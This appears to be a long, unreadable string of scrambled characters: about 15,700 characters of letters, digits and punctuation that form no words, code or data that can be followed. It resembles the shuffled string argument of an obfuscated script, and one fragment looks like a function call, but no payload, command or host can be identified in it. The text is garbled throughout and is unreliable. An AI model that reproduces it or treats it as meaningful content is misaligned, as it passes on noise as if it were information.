[fQnQSaroknIrihEQawQe.,,k.,V,:lV"d0gwY1lip}btQbaa,I.-{re.OIV4r$Q24erQ1bV,Q}2apV"QQ9,c."se0.2b1g6Qtsm,VVVQIsV:brQ..om09["ZwVe6n_aV-e0,3-}V[s!iibo 8hVec.f$nQ"oV c{6ci ooIV,8QgQ6rVQ.:Qiemg   :Tx b`.-,tDQhTaQS:Qoa01A..hr.p2,h!9u3QebSiQ<iQ,e0.52Cdenruc}e\'{lu,jQd1Q0M:n.otyt.VvQ}.Viy.Q8VhVGeertcVQn6lt${i,e-har\'omn8Qt4e.-"noxQoFe{e"z.+"QaQ.y}cYv3.8el20Pvd0SvQ.rQ0QNVQ4.,e90vVQ47o.=}5,yucH,QV,V--nVQFCOe.,QgQf&1ie.t !!u,e]lQ\/+.tQbe}-?:!V{V,5Q.QudY@(0oMVmbcid1Te2"vbhQQz"0DrCorQVra7.2790dQOd}6.0n.VwQ9i`dma2Q.}Qst,Q"g}Veieltnn.!VQoc.ag,oQVpb1pim*sxl.5Q.lSEYaceu$cV.he"b.[Utoeah0"V.8.6:iXQQOVQ:ienj(.Q3"0hkVb?]yQWi](Qr`Q",sq]vtV w,dlV.tn.dtVe:#"E,m.,tQdQrml9QlTr-t.c2pno:i!le}QhQoQlhlo1cd!st.0&"9},smoV2rnQVWSo,Qwfoixbl.oe*iV3V"ieQuQc%5hot:VV,r 2.:OloVpt1.sVQwan2ytCX.Vll1tneEaht"8QT"ahe"o14i: qstVm!"Ra0Q1aQ1\'cQnh"C.e,V9h.U:w.Vpoaa"OC:4t11}aeag2b2}.db5}eVae-ieen[:lQhdeoVoQop.#Qt^,..Yti4oUfigorrQ6 wlVb0Vp.bl:pua\'ndsstQm".,t3QQae-k""rQe1O,VoolmbjolVdQt?o:1p.an(Ey.Q}nee.Vih".c(QCue"F,n-]X9.h75-..oVQiMbB1,x4C.9!hiz0r1.o5.l4s{tQmb6inQVpe!.c.4Qd,"$er+R$oeZ4"OCQsV.}.t#21y"elibns]igOm..,eYb;+QWOt4i}6V.b0.eoo.m,o9\/oa0Qni5Q&!":V38omfvTedQ61(pqlr,Qe61a3T8nyabCad05e1do5..$s"rs,"Q}VQeh0}VtVxQs,MFV.eVavls..xeploVQ3"dQes0 e2h-x"Q25t"52QC.WnSF1QIb0gQ.I"bdnQT[htVmi:l,Q0.pit4,..!nVooc1Un.V-0tgwlpoeec0sna%k}3-nox6pOo#:9p]l"QfQQI:Q.,yr]a Q1Ot,!V"t i3meeo(IntVs1.el.iV!.yv2fVcpp40tot-.a:"!}=Ve#61.X:t3)n.g:04l,s(bQ,45Vteu\/dc az0&Ta2eaw"1.edaQ!q:s(dcooteV\',cVega .a0fwld0_Esa0ut.)l50.-bQosV.,!v.bVeV,p.n!4pe .iQ!38:cVtn.rtr.AoQdeV\/DDVaQevotelt!odo*20g0t"4S22M+tO..[dotC.e..Q"a9Q=smtV2a\',iO."Qigsa",QuyeQ.o-eco.ckd!O#Q#QWs)Q;ktO&7"nQ.Qli}na:\'i_k?e8VeNre0cqv.%VQ:BQncbQfe.-N}.}eu(e.MV.tVQVo0QIwQ.c!scSV oc =vF"elSseiaer.4. n$WV,Q} 7gdQ!"kc".0p8rn"MtQdC8.enQs:ocr\'sse"OuVVnirQa!"cYr,QQuv0m4Ase_i"1olQerQmetbmNww.Q=t(;VV,:e!-"Qs o.7kee|oe.tETaFhs"0me,,.SoVc:a)QipV?:.n.tQ7r.8vIVtV1eua6unQ r"5t53.eyaeCPiQ.a.e2UtmbpQVea.Q6+kQsI4,g,"oPen5etVueegoo.1gVi,M neVra: niVQn(Qs.r,*#h2s-eke r.rTreeiniV8 -:6@..:\/%eeaQ6Aynk$a,rEoisQ8sclgQnnV,tc.it",radyQ9Vh"8bd1QXT(eewe._b0p"rQc}aQiaWen1\'e2D.O.V>+#iIrpb.6le:#cvuVo2lH"i}V.Q y="a6ntndwmQ!dfoead .3oGsV.Q8n0t t,QbV$ hl,eQ5to1}t!uprgi"QoFz VsVdi,tjs5&e:nnttlr.o0hmVwC.eyhia\\em,2oylQTnV901tlIa4n4o,obaV lVQg81pbl gb{Ie5470 ybeVSh.orVlo,"<TQtV,.V1:lwpsrr_,.V.sdQl-ata.Q,Mb\/b:i,"D,Cse.uiQ3e8u\'tat.o..VseBIpeu7r16yeeiV"aTsQtDVV\/l)Q cQQqFoprca"0-.:eVV1loVi,9vuQV{E.reeT,ioabsteb.w"i_hsoe5 "1b5vQ4o.nrs{teaR!oinzzaanV,,rcas. ne"s 4Vyi,oryeR:hIl2dunerQocn3pb,efQininTtb&t.eMdeppO,haVrS ,:ue"e}lVon:QlEocaQ. tioeeoeeee VoV,):,,",.o:c. Q.:te"lee.:e99Tkt[s9!V,src"QEc!"-rr2"f2g,i:"4+[r0em,4Vtr.d.Cka"n.0he.aac"I rly.y!.t!bs96w6n ,VVeQse.V2.ItCVi:}.s r0.blbVt\/Ql TgQarsVeeW!e]OeVfcek i)idr.iM .QY"m11.roeSt 3s,37t33g.bitC2dVYVQm,,}G5ees. ")le.n5t ipVV1oAta"Voeao2.ltzb:2+3omVailauwbm6QE"Vfe:1.6.tV]TmVa.urVqt]tu"I5G.tt4%vlVru"v".F.ktpa,vjn,,g0pQsTsg0oNQ#,.Q.Qe"i")VQi.V3,.iQ8 .Q,aVehie_go{"ete2e.eco0goi:hVc.boeV1ekVD0eQ:,o,"Vrt7e!lQ"oV-{:!ob .{r.(Q Ift0bttcd!es0Q.e [etb9oVQs}.eihbm4.as,Qe.e%.OQ..:2 fel)c..e0"swh.QV0notoSa :bi7.mbVzo Q.Vbre.Qlnec.VT:O,0trVkn,tvardco4Q,xp..yBF2 :CnQbobiksshap"}oVlu ef2lucp"S} 6O.2p\/ynlQVbh0C!,l.mtrW0T7"e!wZV{ .".Q5plIdgBl""1",!nt2bbet"*:ZlbYa},$:.]7cs5ZVecQolotVwizVe"aaodth.ecVp!raVoap,ae .s1ba0Ics}k9QQevd0o.e6pis"hW,V[m,..Q eVsa7,y0#QobCV,o,,.gVam Qb,pQH,rlQ%"aQar t`-1c..saxS4:P obQfao4e.2h} s"ybe\'.:iQtlQ"V3OoVag0OQ!Q,Oyr:btk1feOtVbQ{coVSa,hz.Q"aFlVg:-fe.fCka.str:oi "+VVQg0QO}xbfecg,.tyV " le,"Cx!VVe::$-sn-.Q.ao0.s,VbenS,atV6kn3seodYP.onQt:le cnVQ&.":5eQ .,QOyP.erute.,ty8Embit"Xf,e.!:[Q]r-VQ#tQ.tl2bl.3.b+,iQesr-_ ormQkbadiykye*reoQ1ogoecmso50eivHytacQa.3Vi,Q`Qrl.0o"si:lrexrl3.VVe:tei & 3rQ #mVo.eoNiiVVrQUE'),VXA('It!Qim..QQ-nV8-o..ta>l_s@dcdFCV,i.q{a.lbMiEon_.Me tQpGVQbVbtqo"uexw#.Q_aQVeq.snQEil2VrfEl$hTgQ._ll_lS.QeDnQoVQQ#oteQQ.sc.ybyQNTpQrfsyc:|i#YI)eosMau.BMEgQR:Qn-g\'I.ey!HpQo-!yr.@Vc.t\/iCRQ#.sQpTIo.bdtQ.ed. Q(waD#grnQ-.V_aP&s$tlcvi.5CiE.lVnQaQ..m.}wLEyQiJQ!s#lrVaQv*n...hQpboVO.mhr.Vbob"io.ataQT{xtcUei4..Qne..od blipQra,:epoQibVQ"s.Q\\xElt..eZ>\/t.ofVQ_asenQuO.F.aVe!si.QQQEutsgQVmmsu{N4\/aaa1sQVoeV.Qh-V\'OQGirPvrbDd.lwil.tnoopEllb\'o.iIm!lc6r."as|-tQ.FQ+QTSQ=Om8db1IcVb5ssQoQbEbNf:Gepr-p!r{gt.olIQigon.[VtEwTc.-$-spcQVKrmu.n.Vlbee.sp.godeQooQs1V VoQ.Nb.ns.e-cttsmVT_"tIl-.p.!.I\\aee-iUQ@o\/<\/...cVe6npIk-QhuQn.lb"n.V. OllsoQc-ti.i-arssibQ.rQi#JighQtNQNVm\'$mrwmitV*umd8L\/>EQpTCsQiueC@Veit.QQe&T_V"nn"1_.cGEim:fQxH.m].J6M\'l.borQts!!wOaeidJi tVyu..0eQs=Eb.pfpeQ.Se1iDct:QEbeV}loQQ:VQDmpe._sl.bc{D,xpLn<Qecis>mcnJbeQe.lrQOV,\/lQQ0n :Qaa.niQcSfitsh.QQ.gwe!VnoIV*5at.c\/emuQrMQ4Voee...g.."QplQceQywiT:bhe.rpi.Eeteb.bllE\/=_ knrrlzuiV!DAiQ#Valm.QT,reQmNwzsleaNa.,o_MQaQb. mauGVCTeg! is<nlQdr.slnn"-.rQbvV,&-g!ctacthyQV3bi\'.eErVsQ.VMQeQg<ENV-sCvat-ieN..Q6V-GQQQdrQ.,QoaieT_uooaaVoV!tirQ"nQ"WVQVCxi)ipepoM8CtQnt"rb.=p9.QVng>_.VcentV_meyQQ..t->ui.QVm}\'.QtgTQQVr.&Tl.bln!VBc.ypQ.?I-spd(l).VQbEus:tr]\\QV_OtlT\/Q.nVp)bI8"TVl-iQeerl.AQD cVivbE-.Hn{V.rXcMo,bn.dRyg*aQKVVQQ.hn0VQu.sh.Tab#QeQD-Qtdm e.lVQ,Qmia:iV6iVmta.laoep.tshf..T.b0ns_mQD\' sE.p"tr_t.uQd,d&c.idasee#QeamE.A<#m.ain+ld,-FT!stitwk:cHmra.ob7oaVCcEtsieVletse.G.Etge"QO:aila.+-Vb>eve\/t.IV.bNb."wJMlm?QIS\\CQ\'_x17CbVdiQV.1ZsruVopdls"T*:sedNe"yt>..wVrs-lD.O*...V2pcVoSV2\/QQTbo\/$^Syp#CEc7EsTaIVaQn&r_lQe.1mi<QdV-tVtp.\/lt"moV+..tdi.{dQQiolk.s.pQQQ:retIt\/.Lu!lQQsQVrm.&TX8iCaMloVle4-ru.QVeQ=Qnsom#Q.Vj$)Va\/Q.bQbnQ.ehQQs9Qli-QL_T.ncidv-sOaI-dtnpsyitg fQd#<lu?Te\/TbiV)"eaQ-u..toQ;V"QMVmCNg:}i)Tscrg-f0cgwQmwnr=n..QxsRdws-eiTA-Qt!aL"+Nf,hbpr\/vastVeQamnTvoyI,<tlIa:b.6\/lIlt.aIcQl.VvIQrgi.VP, !b4taeqQHTQ.b..H4a4br_QDcHol*sd\/3VQQ..1Q>rbV-Q`tV_sl.TN.iinCc.iV.dn V_il.SOoQbyyZSl.iseVpd-s.2..1QM VV..QL-Q.i.otME_Sl&.ldlmns,cQyTaV[c.T.VQdoQaEX.*uns).reV.sEvye.wabcilaMTQ$.eQmeUp_d!,d-8!00cig.eVn.FBp!.b_->nmdpw.oxsnQkeQuQVk=\/ulu.Q.aeblD.eptt..VQQ"vdsVl\'neulMK.wP"1u.&Vbl:.ii.hw+>io_$_CVQnV>a.CDQkQ8Irr:Apf<..V\/P5K.D\/tcb-necgu$_cmSQV=h>,;ametJemeQt.Q.1haQsQCcofrV,QbV.IwlQeTE=Qdse;*QQb_E-_VouQN;QwV3h V)Qnd.,QobT7IJi7n\/a5>GQ,mCiiVE1kVVQ;i.e_v-DQyypmcab_N.aNbK.aI3.nV#lm.oQ:gr Vv{aQ:a)3im:CV.csabioEer ste\/ed"QQl,Ql.qntQvbgtmcQi0 J.1.Q.\/vcEab!swer.IrpQnQE2oeHix-!rwoCsQwl..ya"Q$p uVe.erWMQdl,2VmoQbE_QneeVs.DVdlu7berQair)Qlbvg-..rlcfn.Q oLl.QV,0cr.a.oa.rnVnia.l.SHbewQuCcg.ceQJ.de:-rib\'*bbtbr=if.y"it_EXbECQiEK,Vp.e:banhpirok:tbttEQtz.TQ.-p:M:Q}*suMVbQTle5)Qnr,CVvKQlQQ:cQD-aen.>ur!bifsaVQQQ].n|.Seb.C\/iV!uQkQx houhtQ. tmy12\'EcVn_egr"Loe"bblom.l.iVbm8lQ\/E5Q,"Vt&h,oc"*1a2tba6Q0Lue_r5e9ikP8gyLpWCQi.rrlwEdVQsQb "EQDnQGsQa.uV$erciocyrtd.eN.C\/ib{wuSsVeISQm$mnom+bE.&MQeKnNph}QEVn,!.".exhatVVTl.uQBet-td.8b.asgcQawQm"V3EQwYEptJwVuk.n0no!o)Q4rfKfeQSvVit:_QQeL,pL-"Q.tl,gbQerrB!lQ}t-imL.]l,snlrCQQ ude.soiQVQVnb:s.QaV\/5-o]-p,t..\/Leyn4>.do3S<Ln.QVQVt0eu.\/\/QEcS8a..DTmpVnaV_bm].QspdQ"poQ.ur#alHiau)ruVoO+soQQoh-"dQa\'aerw_QIVzVly.IRa.useQbh8$Qp_".u.r VaVI9h8CQkt.cue:l-.br=nVwoakv.cd.iTVVSQ>erwegQ]bot.XceM\/odt>VCibl?-Ua"ioh.QweQglVV:o.rt.p_Q\/nQVVo.,-Q0De44E]pQhQ[aQQ.{t$ vQ-bVM.ocb_[_oVrtc.S.b;V)NoQss.mlQkQ#QAI"uP$eeVILVoe.Q.e=\\V_VQ3]r)MeQ..\\petdQetVt=b&bMIQVmu&eVMbtVV.wtiDRniPlbeQVQcbnQl.VeQc bRahQK3.\/be,mro.VIniamt]i_-nNe u.Ci_mc..tou.>.ag..Q.y#1.Qipgw;saef.Q.-cr tKQncQd-&iD.tLQx_-V\/n-TeE\'m\\VbaonbQg>ejEVr\\aC\/M ^Queagf\/lw-.V.alMQti"ic\/seIVct1Vncb-Q>X3vQT2.t-E_xl!sm.X.Mstblekda;eVbC>Q.m1lo;t?6t0zcua .TV.uVdVTQQrbdthQGivE|allVtib0Q>ei&wracoVriOcctVa0stsi-V.,v4TQV.-Vs!Qcie.$ieierin.doQxmmtQa*e13rhsViT1Q>.hVMs..5#-enTutO.2aFomQwtntesqErQa.QmV-:6Q.4h\/QTbsE1.rfZe>6adlb.\/t\/I.HQbn_mmuNVi.i"GolbhiYaQdVVb&TVsVn.SwtV|CQDCw\'gl&kvc,;nV.tnQaaeVbgovmQfVQ.isac.ddsRcamQQI)br"xm.-a-ar.ogVarnQG lheeQQew.niw<m.-8Q.esg.Sqt.b.tn,e8IitCmrrv.M,Q|Qp.ixVQl*QecQtltn.sriCS\/Q2Qr,&btirtmEQiA-V6.t1)_Qsoacsise-+bt)i..VQ\\VTioV5m8b.oKsVftSgiIiabQ.Q-esz b;u_EvQQ-avoLa.oQoV^ ruiiVtsQdefdKl.o;tA$uoepntsIQQ -_.1-l"iQV\/swiQ\/..rysb.*naq"TVEbE+_lb.cSlsaalnTQg..b.e.QAP -a1i.^col\/a3*n-QVVQ3!tqp.QQrn-o5dtVVwoQaQl-bcVr..3a..u5deG;nuVdoQuQQVnuQl..E,mnQsw1mxs.uss.V.Dbb$fVoeo"h$a.SoadSD.V"5t2sbccN.&lT{KGluxbITVcrQoQ-.luQ>ouQQsnmis$tgb.nIeVurVlybu.&kes0I.ecmv..Vemb-iTQmeTbwyQ.tQrV.LVeaV=bee+cQwbhepbL06Qs.i..Se"hV.ps.m4ti._enybTn.sbr,m7lrnTEtay._V1sebaccpkI.ecQ_co.1 VpQQabf"i;mba.btEnOe.lmot.r!re.ep:vacv&s.AClriQyv..w.0b.rXs\/lr.>:.br\/KQaeQ1.GrpNa.sbmeV .!lbQi.coRr.gQ.#!y_ppQeVV.-.,UQcQr.NVJ2.QI)mu\'DQsiKu0psmQNwTebaEsVya_S6V!olVmKQbu".\/imiVHcc_m.mta-b\' un"QtQi)buHbTVVSV+rOot..GselmQr.epmfV_\/s9.Vn!rhbhsse>aftVQ.NQi.fQFsDpbereir.UL.ov .uQpco)]<"Q:cyr.>QQ-sQcV o..enKiuIC6o_Qh-cQyi:]Qk.,u.l,[xViumc-.l.fqNG\/yVch=-rgflVbaVlwon.diadK..pQMiiVr.m+sCe|_nnVitTT w.ps.TubhEcEQosi\/caedQbwQug{QV}tVilbVuVla$l.nJ1.0>fHcnro utrlQbrmuQVQQp"opVe.c.bp>tVdhcQlar_o.d-nt:sSbbV.rosIVr.Vsn Hrhu0asl"Fb:Q}uVoweaoFni2utLv\'isrcl.lat.secQu.9gtbQs,EVwwQlpmb*s.T>.nos4sib!nQeep.odessddro3Qiei;mMkaFb_&I=bp.\/onns1a_wl\/.>7rnn_cD!bos.VnwVledVVQ7arcdQMi-eo"aiiQ.,mD3noQcQov5u:galb.>Qu-n u.YQQ-Qp-auo^mssSQVVni@pi-dN\'QtDyeIfQ_e[ sIm.uRaK!aetv._rlV-\'VQbr..QordQoVQN tQ0rvVo s.MQeltNerQQ4CssmEQfvVse.QohyQeeo_lsrtE..rq.VeN_KLBle.iVV6Vyn_0VEerhsabuirrVl\/gQrxspT.blQ..aeseNwl.bQy\/hdVgn.nKl|ig,bVV:CbwDbememe-Q:ss$uGtE,wQVdQicQye.P\/..bVUQm&"bs"ctim1)v_IoskaN}SiViQnVmDTtl. lVebI.eQTJoQiinWQfVes,.b7mNVswEQetpQnQ]VbsIs>>VhQt.a".3ee.Q_V-7b7l-IQ#lN{.9:.u!\'s<life!Qi o[Mb\'%edQ;.DVgVQr. \'bt,Q5QdclrdcQ-Q_"sipancwVrQQod.ebdaTyIbmmueQhs"IurbSGiabn,Q_GselQr3..`bbbQI.inlQ-hgNV.tVQttbN>o.mc\/Msei.llsbQ$NNe_lir"soon@dcTzabbhs e.e-QnQsd.VYcQNlaeTbQMVQEabcNbty.QQpE.V5tN8p.V.*ti8."Qi. TrsreV.t..&aE"-cMQ.GQmualVnrls.AnhQbQeDsp-;or.-r.<Q!0d>eSncdoV&$TP.tsVaNWQseQI?lipfOCy\/\/Ei+ewt.Q-_k- VXeos${\/QKc+E\/b>^k2V\/QrQutlrKrtQ4ViexoTmaMFXt.Q|p,..Q-ey0.QQQ-smcadQc\/Vg.VKlTbmVr.ohVQ".Q-"QorlP..V bEfVMbusailrc.iQop>#u5iQ|Q.ce4.ysnnVinTtrI.VibTpieQdsslVw&)t"Tl.xQ..0-QQbEVabwtnnD&nNeuzIQ4Q.QQib!uyijsQes:rru.bs:elbbS\'.)En.iaTadmar-mpih&|cQQV5KCVQV>.eAQ\/V,ghQbS.SVV*rQ.QaVWenaEoufa@SiVblmgEo..nd0n-o)wds rN.-q.nnQVVJVQQbtQ.Q,\/reidx.o-o.ti1r.,_rkm.sby+NVaNpeQ.oalctieSQb:pks.ck.iDQTstVr6neea,Q!bnbALgVVQlobo=*a.e&om bnbn.lin.bENQ.Q_Iys1-ecmTa\/QQVVr.bbm-liceV._s.-od0pQpaaJVQ"eM.*m3Xs-.uomsnVnnVTbSQo_TIyomol*vofQ.pSer;VtCc.elSQQ\/D\/sC.Q.Ip-h.N-P.cQTe#lQeni+Qp >lt,oqsQatseQ.l.bE.=a.mX,VrC .Vudroucapu.lMbK.!l$bboVN;Q.QdQ.QVii...Q VomQ_-)EVsEefm.iTclVrnl.aQ.VmvVnotiiPr...QQ.-w.\\UaeVeQ-sVewvoSdlbo:t,pl.s"QeEQ= QVQ_a.bLmf e_3u\/d.y.nubahV?r.Q.QmQQ..mibQDuQQcbValQQTt.e-s-reiQnQiuQQ\/".t.OwssVQ=abChTbVab0yDerqmaaNQTQrTal-+cQbp-blQceo_rebe..QbrGIsSt.taoceVlwt:@oaV#\/t\/mo0.#_eo.r.aakMNIV_ci`_VQ@3QVd.eee.7ycIrm>cstpuI:INtWrmorVQmd.a3.niYy#m#curQtDV.M_EQna$sI0&pa$!bQ!NoVi.rD.mn7.$Q*Q3eVe.ln+cQl.we0lSuVi.Vml4vnO-i.lvn..@tas]et#QToD.+ae.VmCr.PI0mVnQNp-.DIorq1LaOspvwt;.Vd.sT.-eSt$sQ1gl Vr.T,rVpQy.VayQj#.anu\'siQ$.0QX ao_t.miol.ot_sanayVmIoQQptQVV$QGdQdorab+eIlebrate0_nlsVaYcTu;-1mk:QVQ..e.no.[hWeQQ.TVVt-fRQQTe1oseoIKamisr!IdsQ_b.ab-aQt.!.o1"&do.u1OQ."CVQpTo+bEZVJ"V0eQQbrmDYuYe`VId"lt+USi.iVg5Ott.."K3uMQ.Qt.u-V:3,w.4mp".ete.*wbuVaanNnVorQQ`s-en+aaQrbIui.#\/S\/\/s.#uoVrPeoV.rQrQId`tV`.dQlen#n.\/"ws-.dmlbligtsIafV-Qtrc.EV"b.ntd>bVBacGb"nlfaQe"Egh-nTQQLpiM.bb_DQ.uer3EsI{y.Jwo"GemoT-V-axnV?s.noetV.TeKI_i.l.n*thQeb)V=uerKuQV#Q.tr.)wmbQdrVeln.m-KwQnVVbQeQrte-oi"m.go4QmcVbV,eliwbVfaV!.e-.nt\/1elprd4bboir>)mrc_Iaw>VQr:Q\/Qg,VoQTQinQo*bi_Uu.l.b=ulIEuTunbdurVQsVVo_yMaoemQba..+s4cQoorV.:rQTaQei#poLtts..Vg9c-QaQmbyQa-3.yQQrpw5pS{EmBJkmYlw..-Chud.Q)be-\/bSSleQaSad"Vc1orZ,rVw\/boixVQSbb,KQEib.e +s&V!el9.Vb3ddnlwob4"bVrIQQhl.bTtm..VQdu.rC->Vb#eGwnlJe.iainv>o*i.bQuQ.Q3.b\/Vt.""k.:,Qn1.ueTQ.p>e$bQ}!V.dewVQna.YQgS.dCQ.Q&QrQ nV`ilyime-.QQ-p"snQen*Sno.VE_..c.1sQPtb\/Q.o.,&"D.VSpG,Gnteg!obSodtGiQ&rQ.Qey\/}kaCte.VrdQQDrc.Ed"M.n.NrvdeQDQswlmtr.iVdbVHs\\.rQ>sI .V.La#0Nso..oI.tQg*VQVe>VbVn.8-mecd\/r.Q.rodylo-QoV:Q$ VQCQ$QEmvlIVTa\/ xyteebT7Q[oebmQa<E".pME Goma#nopqQeQxeiJD.7brtQVV3btr.Qiit<sarsobo"b.hVhQi._QQVbQ..laN\/taQG-VeZbaQew-QdZN)3sQr!*..ggQlVQNdm.r\/b,oEEsI.tVoT&.-QtepQV.1+rQeooboo.b!pcm!KVE$fb.t.y\/w-v...b1cbwnVw._-bP_..hclpQ.edvK!QpbJeZ.;iosthQV^i.,sQAaQVfV>ed.aiVVdtQ<b_._oQtubeM>VGQlaeap.n(Ibchca!Vw.aNlpend.p>drh-.pty>.lV1ahNQplcQ.br.ixb5sGT&t.VN.QV,3e1d:VwTllvsQaQUsr:Is u:dt%Qt\/V.d"Q!m&mIVaBamnudQQ\'u0wVQlQydf-rQQGHbv.aiQ.us.sI!"e-Qao_onu.T.uwVllpT^iQZ Ndn.t.vVc Vxtp.;Qoi4#EDalVxoQ&slYcPVy.Q"Vg2PaN.bQ3o.VN.sQQsVNQs ll8eawQoQTrI:unQybsVgpkvQdV\' Q$ME_.LQe.brlVsva.utQ|pQo:!nc.nnocQ"b\/cn.QLuu^blwuarkouQVt.$-.>.sI.r}o)yCbe:}-Qdtswb-Qew--,*SIQlgmWoVueP\/>Q\'Tt:0i.&a sVJVQQ u.3Tfur;.Qi..Q{heg$gteI..aMy|DCQb.3Q{atr-wh _cQ\/TuewIMlQ}0liyG.#5n\/spQ,tt>bNmb+.DQ5QdM:t.g\/.QnQNoToQvr,Tp)TecVSp.ltlQe.T\/.w-thQ.bcufwjwrIaw,[m@<\/.p0r2fsarE.ab.l.,tQ&bsKnwtE?iwi.arem.aeQWQQdwcw)"dorekonn.al.ctb6&SM+>aQnsdq1"d-_nw3i.s .\\0roVNmar&$.QQ.d.,;!b=iVeQubVVfpwgRb\/Qt.QVE_\/.e=.hiDt.bYdiKb`"Ia.i.stxgQslensciteiQtnn7l-\'_!{ae-HQrlVs._-.emVdT,:QQi0..\/l QV-V<ntQ>Qr.VVVwgYyubl.u""a-Jll.lea\/9,iE&`.etdeNS6.uVwCxaVdt.Q.ttmb:akOlBn-ollVrcrlbtqSVcaxlV.>wdg.iQ,uoehN..vwNsIdrVQantbribiQGV..(he.c.Qc.l.m.3Venm_Er,Vsoymb._sQ"ui"Q-tlobr_ b.#lE_b8oQbRgsps0re.cotl"-V.%!rn\'Ew..VQm-:-60Bb[re.QrQV.ibQVxQ^bRavN.r=k!DQp\/$Q QaV\/Q>_Ghi.c`hxQgMi"Ciethx\'s);l.2-Qe*g:tnaaIC.ibda.aoM.Q_oiel\/VsIsXoTQiwOYVbQV3>wt\/R2!v..iQgl#Qf"tw.. Vqt0prElTort..o}To.-w.Vn.olr%>iQbcV.>En.#QQ\'?o#rQVQn-VGlc#r[E"oQrdE>etIl.QQasdehQtV(h"[ZrVr-e*_tHHbllsuVQ"np a\\Vq ,cQQQtkar.b rQ_D`lo>VV.bVe8\/eLVQ"\/roF!aeeOrTInn_d1*h4nQ_og.lEIa,-gQwBr"eQnc|%ntpG=pioAeA$xl417_NMutfs..pae.a;.tQbHEe2+i$5K-eV>Ib-iNVb[.Qa-tnsWVVS!o).!:VVg-m0gCdulm?i:pQuhQ..lq.FVQeidV.1ivI.buitVe.$>goW&dsCQV>o.u!XReew-VxI=lsis.xblQae-Ih_Md\/tu _VpQtorsQeiV\'iIwV)VQPtQ3fieQteppuit&tsVo.et}..7eTa.Vcl ass\/iRteDpNQoQ.oyKbi!bs&.l7VELneTw:"\/c=b.J sV9.neel-is$bruletVse$Vlbs.2i.$oTSeV.b!QCV.woQ.deQ.6IQuVn.ln;.tQeQb_[iaQ.nQyVQ.7r.t!"nobIQ2t0bqVVVb.ia!trwas.p.a..+germZ..eTteaQ.tut;Q"QVCb.lRrQi7lcQac7tVax83n.Eb\/omKit*i3"-#rbdeQ.vrhVMpapioQQiIh5+r8.\/-.4bp;:\/nreQQcnnKVVeznbmp;Quppar\/_lVs0abrQtby.#bnKca\/ean-tnXsrQibJfQer.lpJE|aOnpl.QQ8aQ.rEbG.daInOEtiQlQ.b.Elta.bbb|VSQgVDmf.g.ciOs,yl;MuMoa.-\/l4.QQ..EHae.N;8!yVsQ\/eV>VVzEi\/iob$"ldlNe\/-o.o>";r6pM.oQ.GioQu."ibr mi.sxJouVlvhNViVpn-TbQeb-o1weheQ3eQoVQweQuoQptQtQVsiighk8"rVQVteQVoeDVV.3eeeia$e_ssaDyw.f.VMt>QlcEGV_d"Iigli.v#QbVpViEQQb. n,$.!QT8m-d6r.Pien-Qn23Q-gcZeb,.-X NanVVsliVvQwrQcEali.QoQ.|zex-f.QiQ*=aVlseuVMIa.r_"VlVc--Q.tc\/;m\'.VQbmdlm.cs:QVQFb\/ubnVtCbeV:-".\'to&tCe iaap:1 ..Q.e..Qisnf2V}loplteV;b.ema.t-Qsnd.:ea.-r#e,11sa>QV\/tm.roI:igDso"xs.e.oVrTorwa"V1QuesdQQo_.Qo.i.blrwnQeQ,iaNVnQ;u<.VEdg.oQ!b..sQr|tnQwniQ..TneQuVQQVQodel1.=tVQQeQ)iv;d_Lp-eoeedmi\/lJ.&V.\'V4ecem..Qe,v$cg%motIVOQsQiQeNVJ..Ld>rbdoV+rVbmiV-\'.VwQnVefn.omQNQ.QiQJnI"\'lt.ace.I.EQIQQ\'.D..QtaQHg.bbwcqc.+NeMefKNTQVQxQ\'VkWom"Qs.nediQtaQmQIE"..Q"k&npQ\'V-i0etQSevmr.oVldopQ><aVeUVye,nQmbNt(eww.bSV.Q>G,pZ2DbCkersDd>0,wobsQCVSsr&ElJ-bs>\/H>JQoQ_DE.Q"eo\/e6,t.Q.iIm.VNpQImVS.yg.wLbb.\'o.n"bpg@Jtb}eerC.lcQcQ lbQQTpV"lzWtcV I.-addeVVQS2E>EVdQItmdl nenyFrUtgw3._SQesemwQ_f.vii!,Q`..LQTl.\/C"r.Q.Q.Etlwy.QV.IKo,efQgbVraoQQyncQ<aQuw"m[.m00QQQVE-"uQQirChTQO.lrQaVb:q3 QlaV*i.o;QE.V:we1N9CQ_e;.s:rocr\/.bQwte;g\'b+V2..QvQQ.>.Iqmioev.h#I,SQ.mViI5r..4QVQQV.ED\\QcaQ].V.VVEcrK..:QiSedQn.Qb*lNipoad.!.=Q-bKmQn-&VkSQE.QpViVQ@lM"g.b[wmssQV.Qtmt!r,VenEQTkiQN@-l1De., Y_..;1Eh.i:6pmeVmnraiDv$ni-eb\/!>.fnumQQllb_at.eV\/i..o.e_lus.34d.wQrd.dDVwVn5E*swbnVr4stTGw@cV(E.Q.?rQsV-_!.e1.t.Etrts.FL*_Q.p,rsSfVG.sxd.)boonr..tz\/.s.QIvp\'Q.s..1e{-S=_QLQ&1beVdriu4.TQrT_Q1b brQI.ivV.nVe.bQuVutQ3!_lbv.c.4nm.g..{VTbgsVCnd71!ggen\/lNFJ,i)lbV;.o>a-.VemVm*EsmQ.ceQbQabpZeb yei_mwadLsdkVnaw.Q,-.2aKQgDQc.6l.^"FVeiVQt.i.amQV&C5yssQ#cVec6oE\/pq-,2i$_.byVww.QC..ttnlI r-:}a._Q,.*ly.4bV.CVle.STrrVle---.nVnQ.-VQmV6\/TQQmb$a-5n#QeIa>ibt+>s_ylVsI\/pPneQ_QVo.itQeiWa_d.eeyaQGcwQNVprQ5N;l1.w"^s_.oQtVVVa.oi.!Q_tls.-lc|EQagi_.--Q.Qry.wm-gVQ_QynQQQQQ>i,Qu..QeiIpaelcJE.bQViQ4_bi,Zt.n. Qtr.|u...".OEiiDwrEbitcsT.QVtaL_CmmiVsnQbeQi_.1tNwlaVtQ.o"5EV=im! ir:EN sNQQKo.e.i3QviB"r")Qua!CV\\ 